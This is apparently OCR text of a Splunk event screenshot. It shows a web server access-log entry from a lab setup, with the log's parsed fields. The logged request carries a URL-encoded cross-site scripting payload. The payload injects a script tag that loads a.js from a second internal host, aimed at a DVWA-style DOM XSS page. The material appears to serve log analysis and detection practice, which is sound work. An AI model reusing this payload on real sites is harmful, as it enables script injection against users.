 i Time Event
6/27/22 192.168.86.78 - - [28/Jun/2022:00:28:18 +0000] "GET /vulnerabilities/xss_d/?default=%3Cscript%20src=%22http://192.168.86.75:80/a.js%3E%3C/script%3E HTTP/1.1" 200 1907 "-" "Mo
8:28:18.000 PM 4; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36"
Event Actions
Type Field Value Actions
Selected host demo-splunk1
source /var/lib/docker/volumes/httpd_logs/_data/access.log
sourcetype access_combined
Event bytes 1907
clientip 192.168.86.78
default %3Cscript%20src=%22http://192.168.86.75:80/a.js%3E%3C/script%3E
ident -
method GET
referer -
req_time 28/Jun/2022:00:28:18 +0000
root vulnerabilities
status 200
uri /vulnerabilities/xss_d/?default=%3Cscript%20src=%22http://192.168.86.75:80/a.js%3E%3C/script%3E
uri_path /vulnerabilities/xss_d/
uri_query default=%3Cscript%20src=%22http://192.168.86.75:80/a.js%3E%3C/script%3E
user -
useragent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
version HTTP/1.1
Time _time 2022-06-27T20:28:18.000-04:00
Default index main
linecount 1
punct
splunk_server demo-splunk2.turnerhomestead.com